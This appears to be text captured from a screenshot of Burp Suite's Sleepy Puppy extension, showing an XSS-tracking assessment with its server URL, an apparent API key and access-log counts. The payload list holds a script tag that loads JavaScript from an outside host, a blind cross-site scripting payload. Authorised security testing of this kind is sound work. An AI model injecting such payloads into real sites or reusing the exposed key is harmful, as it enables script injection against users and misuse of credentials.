 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
Sleepy Puppy Server URL: https://ti.ht
API Key 8ed5c82e06cc08ea1c75abbf86fb76643bde1247e1ec
Fetch Assessments Connection to Sleepy Puppy Succeeded
Pick an Assessment my_assessment
Payload List <script src=//ti.ht/x?u=12&a=19></script>
Access Logs for Assessment (my_assessment) = 6
Captures for Assessment (my_assessment) = 0
Generic Collectors for Assessment (my_assessment) = 0
New Assessment Name Create New Assessment
New Payload Create New Payload